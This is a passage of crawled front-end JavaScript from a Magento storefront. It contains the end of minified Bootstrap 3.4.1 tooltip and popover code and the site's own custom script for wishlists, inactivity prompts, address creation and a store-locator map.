            d = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i,
            h = function (t, e) {
                this.type = null, this.options = null, this.enabled = null, this.timeout = null, this.hoverState = null, this.$element = null, this.inState = null, this.init("tooltip", t, e)
            };
        h.VERSION = "3.4.1", h.TRANSITION_DURATION = 150, h.DEFAULTS = {
            animation: !0,
            placement: "top",
            selector: !1,
            template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
            trigger: "hover focus",
            title: "",
            delay: 0,
            html: !1,
            container: !1,
            viewport: {selector: "body", padding: 0},
            sanitize: !0,
            sanitizeFn: null,
            whiteList: a
        }, h.prototype.init = function (e, i, o) {
            if (this.enabled = !0, this.type = e, this.$element = t(i), this.options = this.getOptions(o), this.$viewport = this.options.viewport && t(document).find(t.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : this.options.viewport.selector || this.options.viewport), this.inState = {
                click: !1,
                hover: !1,
                focus: !1
            }, this.$element[0] instanceof document.constructor && !this.options.selector) throw new Error("`selector` option must be specified when initializing " + this.type + " on the window.document object!");
            for (var n = this.options.trigger.split(" "), s = n.length; s--;) {
                var r = n[s];
                if ("click" == r) this.$element.on("click." + this.type, this.options.selector, t.proxy(this.toggle, this)); else if ("manual" != r) {
                    var a = "hover" == r ? "mouseenter" : "focusin", l = "hover" == r ? "mouseleave" : "focusout";
                    this.$element.on(a + "." + this.type, this.options.selector, t.proxy(this.enter, this)), this.$element.on(l + "." + this.type, this.options.selector, t.proxy(this.leave, this))
                }
            }
            this.options.selector ? this._options = t.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        }, h.prototype.getDefaults = function () {
            return h.DEFAULTS
        }, h.prototype.getOptions = function (e) {
            var o = this.$element.data();
            for (var s in o) o.hasOwnProperty(s) && -1 !== t.inArray(s, n) && delete o[s];
            return e = t.extend({}, this.getDefaults(), o, e), e.delay && "number" == typeof e.delay && (e.delay = {
                show: e.delay,
                hide: e.delay
            }), e.sanitize && (e.template = i(e.template, e.whiteList, e.sanitizeFn)), e
        }, h.prototype.getDelegateOptions = function () {
            var e = {}, i = this.getDefaults();
            return this._options && t.each(this._options, function (t, o) {
                i[t] != o && (e[t] = o)
            }), e
        }, h.prototype.enter = function (e) {
            var i = e instanceof this.constructor ? e : t(e.currentTarget).data("bs." + this.type);
            return i || (i = new this.constructor(e.currentTarget, this.getDelegateOptions()), t(e.currentTarget).data("bs." + this.type, i)), e instanceof t.Event && (i.inState["focusin" == e.type ? "focus" : "hover"] = !0), i.tip().hasClass("in") || "in" == i.hoverState ? void (i.hoverState = "in") : (clearTimeout(i.timeout), i.hoverState = "in", i.options.delay && i.options.delay.show ? void (i.timeout = setTimeout(function () {
                "in" == i.hoverState && i.show()
            }, i.options.delay.show)) : i.show())
        }, h.prototype.isInStateTrue = function () {
            for (var t in this.inState) if (this.inState[t]) return !0;
            return !1
        }, h.prototype.leave = function (e) {
            var i = e instanceof this.constructor ? e : t(e.currentTarget).data("bs." + this.type);
            return i || (i = new this.constructor(e.currentTarget, this.getDelegateOptions()), t(e.currentTarget).data("bs." + this.type, i)), e instanceof t.Event && (i.inState["focusout" == e.type ? "focus" : "hover"] = !1), i.isInStateTrue() ? void 0 : (clearTimeout(i.timeout), i.hoverState = "out", i.options.delay && i.options.delay.hide ? void (i.timeout = setTimeout(function () {
                "out" == i.hoverState && i.hide()
            }, i.options.delay.hide)) : i.hide())
        }, h.prototype.show = function () {
            var e = t.Event("show.bs." + this.type);
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(e);
                var i = t.contains(this.$element[0].ownerDocument.documentElement, this.$element[0]);
                if (e.isDefaultPrevented() || !i) return;
                var o = this, n = this.tip(), s = this.getUID(this.type);
                this.setContent(), n.attr("id", s), this.$element.attr("aria-describedby", s), this.options.animation && n.addClass("fade");
                var r = "function" == typeof this.options.placement ? this.options.placement.call(this, n[0], this.$element[0]) : this.options.placement,
                    a = /\s?auto?\s?/i, l = a.test(r);
                l && (r = r.replace(a, "") || "top"), n.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }).addClass(r).data("bs." + this.type, this), this.options.container ? n.appendTo(t(document).find(this.options.container)) : n.insertAfter(this.$element), this.$element.trigger("inserted.bs." + this.type);
                var d = this.getPosition(), p = n[0].offsetWidth, c = n[0].offsetHeight;
                if (l) {
                    var u = r, f = this.getPosition(this.$viewport);
                    r = "bottom" == r && d.bottom + c > f.bottom ? "top" : "top" == r && d.top - c < f.top ? "bottom" : "right" == r && d.right + p > f.width ? "left" : "left" == r && d.left - p < f.left ? "right" : r, n.removeClass(u).addClass(r)
                }
                var m = this.getCalculatedOffset(r, d, p, c);
                this.applyPlacement(m, r);
                var g = function () {
                    var t = o.hoverState;
                    o.$element.trigger("shown.bs." + o.type), o.hoverState = null, "out" == t && o.leave(o)
                };
                t.support.transition && this.$tip.hasClass("fade") ? n.one("bsTransitionEnd", g).emulateTransitionEnd(h.TRANSITION_DURATION) : g()
            }
        }, h.prototype.applyPlacement = function (e, i) {
            var o = this.tip(), n = o[0].offsetWidth, s = o[0].offsetHeight, r = parseInt(o.css("margin-top"), 10),
                a = parseInt(o.css("margin-left"), 10);
            isNaN(r) && (r = 0), isNaN(a) && (a = 0), e.top += r, e.left += a, t.offset.setOffset(o[0], t.extend({
                using: function (t) {
                    o.css({top: Math.round(t.top), left: Math.round(t.left)})
                }
            }, e), 0), o.addClass("in");
            var l = o[0].offsetWidth, d = o[0].offsetHeight;
            "top" == i && d != s && (e.top = e.top + s - d);
            var h = this.getViewportAdjustedDelta(i, e, l, d);
            h.left ? e.left += h.left : e.top += h.top;
            var p = /top|bottom/.test(i), c = p ? 2 * h.left - n + l : 2 * h.top - s + d,
                u = p ? "offsetWidth" : "offsetHeight";
            o.offset(e), this.replaceArrow(c, o[0][u], p)
        }, h.prototype.replaceArrow = function (t, e, i) {
            this.arrow().css(i ? "left" : "top", 50 * (1 - t / e) + "%").css(i ? "top" : "left", "")
        }, h.prototype.setContent = function () {
            var t = this.tip(), e = this.getTitle();
            this.options.html ? (this.options.sanitize && (e = i(e, this.options.whiteList, this.options.sanitizeFn)), t.find(".tooltip-inner").html(e)) : t.find(".tooltip-inner").text(e), t.removeClass("fade in top bottom left right")
        }, h.prototype.hide = function (e) {
            function i() {
                "in" != o.hoverState && n.detach(), o.$element && o.$element.removeAttr("aria-describedby").trigger("hidden.bs." + o.type), e && e()
            }

            var o = this, n = t(this.$tip), s = t.Event("hide.bs." + this.type);
            return this.$element.trigger(s), s.isDefaultPrevented() ? void 0 : (n.removeClass("in"), t.support.transition && n.hasClass("fade") ? n.one("bsTransitionEnd", i).emulateTransitionEnd(h.TRANSITION_DURATION) : i(), this.hoverState = null, this)
        }, h.prototype.fixTitle = function () {
            var t = this.$element;
            (t.attr("title") || "string" != typeof t.attr("data-original-title")) && t.attr("data-original-title", t.attr("title") || "").attr("title", "")
        }, h.prototype.hasContent = function () {
            return this.getTitle()
        }, h.prototype.getPosition = function (e) {
            e = e || this.$element;
            var i = e[0], o = "BODY" == i.tagName, n = i.getBoundingClientRect();
            null == n.width && (n = t.extend({}, n, {width: n.right - n.left, height: n.bottom - n.top}));
            var s = window.SVGElement && i instanceof window.SVGElement,
                r = o ? {top: 0, left: 0} : s ? null : e.offset(),
                a = {scroll: o ? document.documentElement.scrollTop || document.body.scrollTop : e.scrollTop()},
                l = o ? {width: t(window).width(), height: t(window).height()} : null;
            return t.extend({}, n, a, l, r)
        }, h.prototype.getCalculatedOffset = function (t, e, i, o) {
            return "bottom" == t ? {
                top: e.top + e.height,
                left: e.left + e.width / 2 - i / 2
            } : "top" == t ? {
                top: e.top - o,
                left: e.left + e.width / 2 - i / 2
            } : "left" == t ? {
                top: e.top + e.height / 2 - o / 2,
                left: e.left - i
            } : {top: e.top + e.height / 2 - o / 2, left: e.left + e.width}
        }, h.prototype.getViewportAdjustedDelta = function (t, e, i, o) {
            var n = {top: 0, left: 0};
            if (!this.$viewport) return n;
            var s = this.options.viewport && this.options.viewport.padding || 0, r = this.getPosition(this.$viewport);
            if (/right|left/.test(t)) {
                var a = e.top - s - r.scroll, l = e.top + s - r.scroll + o;
                a < r.top ? n.top = r.top - a : l > r.top + r.height && (n.top = r.top + r.height - l)
            } else {
                var d = e.left - s, h = e.left + s + i;
                d < r.left ? n.left = r.left - d : h > r.right && (n.left = r.left + r.width - h)
            }
            return n
        }, h.prototype.getTitle = function () {
            var t, e = this.$element, i = this.options;
            return t = e.attr("data-original-title") || ("function" == typeof i.title ? i.title.call(e[0]) : i.title)
        }, h.prototype.getUID = function (t) {
            do t += ~~(1e6 * Math.random()); while (document.getElementById(t));
            return t
        }, h.prototype.tip = function () {
            if (!this.$tip && (this.$tip = t(this.options.template), 1 != this.$tip.length)) throw new Error(this.type + " `template` option must consist of exactly 1 top-level element!");
            return this.$tip
        }, h.prototype.arrow = function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        }, h.prototype.enable = function () {
            this.enabled = !0
        }, h.prototype.disable = function () {
            this.enabled = !1
        }, h.prototype.toggleEnabled = function () {
            this.enabled = !this.enabled
        }, h.prototype.toggle = function (e) {
            var i = this;
            e && (i = t(e.currentTarget).data("bs." + this.type), i || (i = new this.constructor(e.currentTarget, this.getDelegateOptions()), t(e.currentTarget).data("bs." + this.type, i))), e ? (i.inState.click = !i.inState.click, i.isInStateTrue() ? i.enter(i) : i.leave(i)) : i.tip().hasClass("in") ? i.leave(i) : i.enter(i)
        }, h.prototype.destroy = function () {
            var t = this;
            clearTimeout(this.timeout), this.hide(function () {
                t.$element.off("." + t.type).removeData("bs." + t.type), t.$tip && t.$tip.detach(), t.$tip = null, t.$arrow = null, t.$viewport = null, t.$element = null
            })
        }, h.prototype.sanitizeHtml = function (t) {
            return i(t, this.options.whiteList, this.options.sanitizeFn)
        };
        var p = t.fn.tooltip;
        t.fn.tooltip = o, t.fn.tooltip.Constructor = h, t.fn.tooltip.noConflict = function () {
            return t.fn.tooltip = p, this
        }
    }(jQuery), +function (t) {
        "use strict";

        function e(e) {
            return this.each(function () {
                var o = t(this), n = o.data("bs.popover"), s = "object" == typeof e && e;
                !n && /destroy|hide/.test(e) || (n || o.data("bs.popover", n = new i(this, s)), "string" == typeof e && n[e]())
            })
        }

        var i = function (t, e) {
            this.init("popover", t, e)
        };
        if (!t.fn.tooltip) throw new Error("Popover requires tooltip.js");
        i.VERSION = "3.4.1", i.DEFAULTS = t.extend({}, t.fn.tooltip.Constructor.DEFAULTS, {
            placement: "right",
            trigger: "click",
            content: "",
            template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
        }), i.prototype = t.extend({}, t.fn.tooltip.Constructor.prototype), i.prototype.constructor = i, i.prototype.getDefaults = function () {
            return i.DEFAULTS
        }, i.prototype.setContent = function () {
            var t = this.tip(), e = this.getTitle(), i = this.getContent();
            if (this.options.html) {
                var o = typeof i;
                this.options.sanitize && (e = this.sanitizeHtml(e), "string" === o && (i = this.sanitizeHtml(i))), t.find(".popover-title").html(e), t.find(".popover-content").children().detach().end()["string" === o ? "html" : "append"](i)
            } else t.find(".popover-title").text(e), t.find(".popover-content").children().detach().end().text(i);
            t.removeClass("fade top bottom left right in"), t.find(".popover-title").html() || t.find(".popover-title").hide()
        }, i.prototype.hasContent = function () {
            return this.getTitle() || this.getContent()
        }, i.prototype.getContent = function () {
            var t = this.$element, e = this.options;
            return t.attr("data-content") || ("function" == typeof e.content ? e.content.call(t[0]) : e.content)
        }, i.prototype.arrow = function () {
            return this.$arrow = this.$arrow || this.tip().find(".arrow")
        };
        var o = t.fn.popover;
        t.fn.popover = e, t.fn.popover.Constructor = i, t.fn.popover.noConflict = function () {
            return t.fn.popover = o, this
        }
    }(jQuery), +function (t) {
        "use strict";

        function e() {
            var t = document.createElement("bootstrap"), e = {
                WebkitTransition: "webkitTransitionEnd",
                MozTransition: "transitionend",
                OTransition: "oTransitionEnd otransitionend",
                transition: "transitionend"
            };
            for (var i in e) if (void 0 !== t.style[i]) return {end: e[i]};
            return !1
        }

        t.fn.emulateTransitionEnd = function (e) {
            var i = !1, o = this;
            t(this).one("bsTransitionEnd", function () {
                i = !0
            });
            var n = function () {
                i || t(o).trigger(t.support.transition.end)
            };
            return setTimeout(n, e), this
        }, t(function () {
            t.support.transition = e(), t.support.transition && (t.event.special.bsTransitionEnd = {
                bindType: t.support.transition.end,
                delegateType: t.support.transition.end,
                handle: function (e) {
                    return t(e.target).is(this) ? e.handleObj.handler.apply(this, arguments) : void 0
                }
            })
        })
    }(jQuery);
});

--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/mixin/collapsible/stop-tab-scroll-into-viewport.js
body_size: 644
content:
define([
    'underscore',
    'mage/utils/wrapper'
], function (_, wrapper) {
    'use strict';

    return function (Collapsible) {
        var methodsToDisable = [
                '_scrollToTopIfVisible',   // Magento 2.3.3
                '_scrollToTopIfNotVisible' // Magento 2.3.4
            ];

        // Prevent tabs from scroll into viewport.
        // Because it makes me crazy.
        _.map(methodsToDisable, function (method) {
            if (Collapsible.prototype[method]) {
                Collapsible.prototype[method] = wrapper.wrap(
                    '', // since I don't need original method I pass an empty string
                    function () {
                        return false;
                    }
                );
            }
        });

        return Collapsible;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/custom.js
body_size: 18860
content:
require([
        'jquery',
        "mage/url",
        'Magento_Customer/js/model/authentication-popup',
        'mage/translate',
        'domReady!'
    ], function ($, url, authenticationPopup, $t) {
        url.setBaseUrl(BASE_URL);
        var customerDataRaw = localStorage.getItem('mage-cache-storage');
        var customerData = {};
        if (customerDataRaw) {
            try {
                customerData = JSON.parse(customerDataRaw);
            } catch (error) {
                customerData = {};
            }
        }
        function showPopup(event) {
            localStorage.setItem('showPermission', "false");
            authenticationPopup.showModal();
            $('.trigger-auth-popup').unbind('click');
        }
        function showPopupPermission(event) {
            localStorage.setItem('showPermission', 'dont-permission');
            authenticationPopup.showModal();
        }

        function lostThisBudget () {
            var currentUrl = window.location.href;
            var uidPart = currentUrl.split('/uid/')[1];
            uidPart = uidPart.replace('/', '');
            jQuery.ajax({
                url: url.build('marketplace/quote/lostbudget'),
                type: "POST",
                data: {uid: uidPart},
                showLoader: false,
                success: function (data) {
                  if(data.popup){
                      localStorage.setItem('showPermission', 'dont-losebudget');
                      authenticationPopup.showModal();
                  } else {
                      localStorage.setItem('showPermission', 'false');
                  }
                },
                error: function (data) {
                }
            });
        }

        function tabChange () {
            jQuery.ajax({
                url: url.build('marketplace/quote/tabchange'),
                type: "POST",
                showLoader: false,
                success: function (data) {
                    if(data.popup){
                        localStorage.setItem('showPermission', 'dont-losebudget');
                        authenticationPopup.showModal();
                    } else {
                        localStorage.setItem('showPermission', 'false');
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                }
            });
        }

        var lastActivityTime = new Date().getTime();
        var inactivityInterval = null;

        function calculateInactivityTime() {
            if($('.marketplace-quote-view').length > 0){
                return;
            }
            var currentTime = new Date().getTime();
            var inactivityTime = currentTime - lastActivityTime;

            inactivityTime = Math.floor(inactivityTime / 60000);

            minTimeDisplayWishlist(inactivityTime);

            lastActivityTime = currentTime;
        }

        function resetInactivityTimer() {
            if($('.marketplace-quote-view').length > 0){
                return;
            }
            if (! (customerData && customerData.customer && customerData.customer.firstname)) {
                clearInterval(inactivityInterval);
                inactivityInterval = setInterval(calculateInactivityTime, 60000);
            }
        }

        function getAllWishlist(){
                jQuery.ajax({
                    url: url.build('marketplace/budgets/allwishlist'),
                    type: "POST",
                    showLoader: false,
                    success: function (data) {
                        if(data.wishlists){
                            let container = $("div.all-wishlists");
                            let wishlist = data.wishlists;
                            let html = "";
                            wishlist.forEach(function (wishlist) {
                                let accessLevel = wishlist.access_level;
                                let seconds_ago = diffDate(wishlist.lastupdate);
                                let timeText = "";

                                if (seconds_ago >= 31536000) {
                                    timeText = ""; // más de un año
                                } else if (seconds_ago >= 2419200) {
                                    timeText = `Hace ${Math.floor(seconds_ago / 2419200)} meses`;
                                } else if (seconds_ago >= 86400) {
                                    timeText = `Hace ${Math.floor(seconds_ago / 86400)} días`;
                                } else if (seconds_ago >= 3600) {
                                    timeText = `Hace ${Math.floor(seconds_ago / 3600)} horas`;
                                } else if (seconds_ago >= 120) {
                                    timeText = `Hace ${Math.floor(seconds_ago / 60)} minutos`;
                                } else if (seconds_ago >= 60) {
                                    timeText = "Visto hace un minuto";
                                } else {
                                    timeText = "Visto hace menos de un minuto";
                                }

                                html += `
                                    <li class="budget-container">
                                        <div class="active-msg-container py-0 btn-primary">
                                            <span class="active-msg-content">${$t("Your products will be added here")}</span>
                                        </div>
                                        <div class="budget-item border-primary-color-vv">
                                            <div class="budget-info">
                                                <div class="radio-btn-vv-container">
                                                    <input type="radio" class="radio-btn address-avaible" name="dropdown-wishlist" value="${wishlist.id}" id="">
                                                    <span class="checkmark-radio-btn vv-primary-background-input"></span>
                                                </div>
                                                <div class="description-wishlist">
                                                    <div class="name-wishlist">${formatDate(wishlist.created)}</div>
                                                    <div class="id-wishlist" data-th="${wishlist.id}">${$t('Wishlist')} #${wishlist.id}</div>
                                                    <div class="time-budget name-wishlist">${timeText}</div>
                                                </div>
                                                <div class="rol_wishlist">
                                                    <div class="name-wishlist">${wishlist.name}</div>
                                                    <div class="id-wishlist">$ ${data.estimateTotals[wishlist.id]}</div>
                                                    </div>
                                                </div>

                                                ${accessLevel > 1 ? `
                                                    <div class="action-buttons-budget hidden show-alert-wishlist">
                                                        <button class="cancel-budget-button sto-button sto-secondary sto-md">
                                                            <span class="sto-label">${$t('Cancel')}</span>
                                                        </button>
                                                        <a href="#" class="accept-budget-button sto-button sto-primary sto-md">
                                                            <span class="sto-label">${$t('Accept')}</span>
                                                        </a>
                                                    </div>
                                                ` : ''}

                                                ${accessLevel < 2 ? `
                                                    <div class="permission-msg-contact border-primary-color-vv hidden show-alert-wishlist">
                                                        <span>${$t('You do not have permissions for this budget')}</span>
                                                        <p class="text-block-contact">
                                                            ${$t('Get in touch with')} ${data.storeName} ${$t('to get access')}
                                                        </p>
                                                        <button class="button-contact sto-button sto-primary sto-md sto-iconleft" onclick="window.open('${data.wppUrl}', '_blank')">
                                                            <svg class="sto-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M12.9031 3.03437C11.5938 1.72187 9.85 1 7.99687 1C4.17187 1 1.05937 4.1125 1.05937 7.9375C1.05937 9.15938 1.37813 10.3531 1.98437 11.4062L1 15L4.67812 14.0344C5.69062 14.5875 6.83125 14.8781 7.99375 14.8781H7.99687C11.8187 14.8781 15 11.7656 15 7.94062C15 6.0875 14.2125 4.34688 12.9031 3.03437ZM7.99687 13.7094C6.95937 13.7094 5.94375 13.4312 5.05937 12.9062L4.85 12.7812L2.66875 13.3531L3.25 11.225L3.1125 11.0063C2.53437 10.0875 2.23125 9.02812 2.23125 7.9375C2.23125 4.75937 4.81875 2.17187 8 2.17187C9.54062 2.17187 10.9875 2.77187 12.075 3.8625C13.1625 4.95312 13.8313 6.4 13.8281 7.94062C13.8281 11.1219 11.175 13.7094 7.99687 13.7094ZM11.1594 9.39062C10.9875 9.30312 10.1344 8.88438 9.975 8.82812C9.81563 8.76875 9.7 8.74062 9.58438 8.91562C9.46875 9.09062 9.1375 9.47813 9.03438 9.59688C8.93437 9.7125 8.83125 9.72812 8.65938 9.64062C7.64063 9.13125 6.97187 8.73125 6.3 7.57813C6.12187 7.27188 6.47812 7.29375 6.80937 6.63125C6.86562 6.51562 6.8375 6.41562 6.79375 6.32812C6.75 6.24062 6.40312 5.3875 6.25937 5.04063C6.11875 4.70313 5.975 4.75 5.86875 4.74375C5.76875 4.7375 5.65312 4.7375 5.5375 4.7375C5.42187 4.7375 5.23437 4.78125 5.075 4.95313C4.91562 5.12813 4.46875 5.54688 4.46875 6.4C4.46875 7.25313 5.09063 8.07813 5.175 8.19375C5.2625 8.30938 6.39687 10.0594 8.1375 10.8125C9.2375 11.2875 9.66875 11.3281 10.2188 11.2469C10.5531 11.1969 11.2437 10.8281 11.3875 10.4219C11.5312 10.0156 11.5312 9.66875 11.4875 9.59688C11.4469 9.51875 11.3313 9.475 11.1594 9.39062Z" fill="white"/>
                                                            </svg>
                                                            <span class="sto-label">${$t('Contact')}</span>
                                                        </button>
                                                    </div>
                                                    <div class="permission-msg-login border-primary-color-vv hidden">
                                                        <span>${$t('You do not have permissions for this budget')}</span>
                                                        <p class="text-block-login">${$t('Please verify if you have access')}</p>
                                                        <button class="sto-button sto-primary sto-md sto-iconright button-login trigger-auth-popup d-block">
                                                            <span class="sto-label">${$t('Sign In')}</span>
                                                            <svg class="sto-icon" width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M4.5 15L11.5 8L8 4.5L4.5 1" stroke="white" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                                                            </svg>
                                                        </button>
                                                    </div>
                                                ` : ''}

                                            </div>
                                        </div>
                                    </li>
                                `;
                            });
                            container.html(html);
                        }
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    }
                });
        }

        function diffDate(date){
            const lastUpdateString = date;
            const nowInMilliseconds = new Date().getTime();
            const lastUpdateInMilliseconds = new Date(lastUpdateString).getTime();
            const differenceInMilliseconds = nowInMilliseconds - lastUpdateInMilliseconds;
            const seconds_ago = Math.floor(differenceInMilliseconds / 1000);
            return seconds_ago;
        }

        function formatDate(dateString) {
            const date = new Date(dateString);
            const day = String(date.getDate()).padStart(2, '0');
            const month = String(date.getMonth() + 1).padStart(2, '0');
            const year = date.getFullYear();
            return `${day}/${month}/${year}`;
        }

        $(document).ready(function() {
            getAllWishlist();
        });


        document.addEventListener('DOMContentLoaded', function() {
            if($('.marketplace-quote-view').length > 0){
                return;
            }
            resetInactivityTimer();
            window.addEventListener('mousemove', resetInactivityTimer);
            window.addEventListener('keydown', resetInactivityTimer);
            window.addEventListener('scroll', resetInactivityTimer);
            window.addEventListener('click', resetInactivityTimer);
        });

        if (! (customerData && customerData.customer && customerData.customer.firstname)) {
            if($('.marketplace-quote-view').length === 0){
                setInterval(calculateInactivityTime, 60000);
            }
        }

        function minTimeDisplayWishlist (inactivityTime) {
            let base_url = window.location.origin;
            jQuery.ajax({
                url: base_url + '/marketplace/quote/mintimetodisplaywishlist',
                type: "POST",
                data: { inactivity: inactivityTime },
                showLoader: false,
                success: function (data) {
                    if(data.popup){
                        localStorage.setItem('showPermission', 'dont-losebudget');
                        authenticationPopup.showModal();
                    } else {
                        localStorage.setItem('showPermission', 'false');
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                }
            });
        }


        $('.trigger-auth-popup').on('click', showPopup);
        $('.trigger-auth-popup-permission').on('click', showPopupPermission);
        document.addEventListener('visibilitychange', function() {
            if (document.visibilityState === 'hidden' && ! (customerData && customerData.customer && customerData.customer.firstname) && $('div.token-input-wrap.token').length === 0 && $('.marketplace-optimizer-view').length === 0 ) {
                tabChange();
            }
        });


        if (! (customerData && customerData.customer && customerData.customer.firstname)) {
            if (window.location.pathname.includes('/marketplace/quote/view/uid/')){
                lostThisBudget();
            }
        }

        jQuery("body").scroll(function() {
            jQuery("body").trigger('resize');
        });
    });

require(['jquery','mage/translate','mage/url','Magento_Ui/js/lib/view/utils/async'],function($,$t, url){
    url.setBaseUrl(BASE_URL);
    jQuery(document).ready(function() {
        jQuery(function () {
            jQuery('[data-toggle="popover"]').popover();
	    });
    });

    jQuery(function () {
        jQuery('#show-more').click(function () {
            jQuery('.outstanding-product-content .block-content li:hidden').slice(0, 3).show();
            if (jQuery('.outstanding-product-content .block-content li').length == jQuery('.outstanding-product-content .block-content li:visible').length) {
                jQuery('#show-more').hide();
            }
        });
    });
    jQuery(document).ready(function() {
        jQuery('.btn-read-more').click(function(){
            jQuery(this).parent().parent().toggleClass('expanded');
        });
    });

    $(document).ready(function() {
        setTimeout(function () {
            if($('.catalog-product-view').length > 0 && $('.prolabels-wrapper .div-discount').length > 0){
                let specialPriceBox = $('.product-add-form.product-item-info').find('.special-price');
                let oldPriceBox = $('.product-add-form.product-item-info').find('.old-price');
                if(specialPriceBox.length > 0 && oldPriceBox.length > 0){
                    let specialPrice = specialPriceBox.find('.price-wrapper').data('price-amount');
                    let oldPrice = oldPriceBox.find('.price-wrapper').data('price-amount');
                    $('.prolabels-wrapper').find('.p-discount').text(Math.round(100 - (specialPrice * 100 / oldPrice))+'%');
                    $('.prolabels-wrapper span.prolabel').css('display', 'inline-block');
                }
            }
        }, 2000);
    });

    jQuery('header .ship-to-fast-selector').on('change', '.fancy-radio', function () {
        var addressid = jQuery(this).find('input.address-avaible').val();
        setDefaultAddress(addressid);
        }
    );
    jQuery('.vreview-order-review .stars-container .star, .vreview-index-comment .stars-container .star').on('click', function () {
        jQuery('.stars-container .star').removeClass('selected').removeClass('graystar');
        jQuery(this).addClass('selected');
        var valueSelected = jQuery(this).data('th');

        jQuery('.rating-value').val(valueSelected);

        for (var i = 0; i < 5; i++) {
            if(i < (5 - valueSelected)){
                jQuery('.stars-container .star:nth-child('+(i + 1)+')').addClass('graystar');
            }
        }
    });


    function setDefaultAddress(addressid, reload = true){
        jQuery('.ship-to-fast-selector').removeClass('open');
        let base_url = window.location.origin;
        jQuery.ajax({
            url: base_url + "/customeraddress/index/address",
            type: "POST",
            data: {typeaddress: 'shipping', id: addressid},
            async: false,
            showLoader: true,
            success: function (data) {
                jQuery('.ship-to-data .ship-to span').html(data['name']);
                jQuery('.ship-to-data .shipping-address').html(data['dir']);
                if(reload){
                    location.reload();
                }
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    }

    $("[name='create_address_form']").on('keyup keypress', function(e) {
        let keyCode = e.keyCode || e.which;
        if (keyCode === "enter") {
          e.preventDefault();
          return false;
        }
    });

    jQuery(document).on("submit","[name='create_address_form']", function(e){
        e.preventDefault();
        var form = jQuery(e.target);
        let base_url = window.location.origin;
        var street = form.find('#street_1').val();
        var city = form.find('#city').val();
        var region = form.find('#region_id').val();
        form.find('#region_id').removeAttr('disabled');
        var lat = form.find('#location_lat').val();
        var lng = form.find('#location_lng').val();

        if(lat !== "" && lng !== ""){
            jQuery.ajax({
                url: base_url+"/customeraddress/index/create",
                type: "POST",
                data: {street : street, city : city, region : region, lat : lat,lng : lng},
                showLoader: true,
                success: function (data) {
                    setDefaultAddress(data.id, false);
                    jQuery.ajax({
                        url: base_url + "/customeraddress/index/alladdresses",
                        type: "POST",
                        data: {limit: true},
                        showLoader: true,
                        success: function (data) {
                            var addressesdiv = $('.addresses-div');
                            addressesdiv.empty();
                            addressesdiv.html(data['html']);
                        },
                        error: function (data) {
                            console.log('An error occurred.');
                        },
                    })
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
        }else{
            $('.fields-error-address').css('display', 'block');
        }
    });

// SHARE

    jQuery(document).ready(function() {
        jQuery('#click-open-share').click(function(){
            jQuery('#share-links').toggleClass('visible-link');
        })
    });

    //jQuery(document).ready(function() {
     //       jQuery('.toolbar-products').prependTo('#narrow-by-list');
     //   })

        jQuery(document).ready(function() {
            jQuery('#constructor-instalador-popup').hover(function(){
                jQuery('.popup-constructor').toggleClass('visible-link');
            })
         });

    jQuery(window).bind('load', function () {
        let base_url = window.location.origin;
        var region = 0;
        var city = 0;
        var divIdMap = 'stores-map';

        if(document.getElementById(divIdMap)) {
        jQuery.ajax({
            url: base_url+"/storelocator/index/stores",
            type: "POST",
            data: {region : region, city : city},
            success: function (data) {
                jQuery('#stores-locations').html(data['html']);
                var markers = [];
                jQuery('.store-info').each(function () {
                    var wppPhone = '';
                    var hours = '';
                    let storeName = '<h2>'+jQuery(this).find('.store-name').data('th')+'</h2>';
                    let lat = jQuery(this).find('.street').data('lat');
                    let long = jQuery(this).find('.street').data('long');
                    let storeCity = '<p>'+jQuery(this).find('.city').data('city')+'</p>';
                    let storeStreet = '<i><i class="fa fa-map-marker" aria-hidden="true"></i>'+jQuery(this).find('.street').data('street')+'</p>';
                    let storePhone = '<p><i class="fa fa-phone" aria-hidden="true"></i>'+jQuery(this).find('.phone').data('phone')+'</p>';
                    if(jQuery(this).find('.whatsapp-phone').data('phone') !== undefined){
                        wppPhone = '<p><i class="fa fa-whatsapp" aria-hidden="true"></i>'+jQuery(this).find('.whatsapp-phone').data('phone')+'</p>';
                    }if(jQuery(this).find('.hours').data('hours') !== undefined){
                        hours = '<p><i class="fa fa-clock-o" aria-hidden="true"></i>'+jQuery(this).find('.hours').data('hours')+'</p>';
                    }
                    let detail = '<a class="store-profile-link" href="'+base_url+'/storelocation/'+jQuery(this).find('.store-name').data('code')+'"><button class="show-more action btn btn-primary">Ver mas ></button></a>';
                    markers.push([storeName+storeCity+storeStreet+storePhone+wppPhone+hours+detail, lat, long]);
                });

                google.maps.event.addDomListener(window, 'load', drawMap(markers, divIdMap, false, false));
            }});
        }
        });

    // Open popup address in multivendors and popup login in vendors after click in ship container
    jQuery('.ship-to-fast-selector, .edit-ship-to-address').on('click', function () {
        if($('#open-modal-create-address').length) {
            $('#popup-modal-address > .row').addClass('bg-map');
            $('#open-modal-create-address').trigger('click');
        } else {
            jQuery('.trigger-auth-popup').first().trigger('click');
        }
    });


    $(document).on('click', '.guest-change-address', function (){
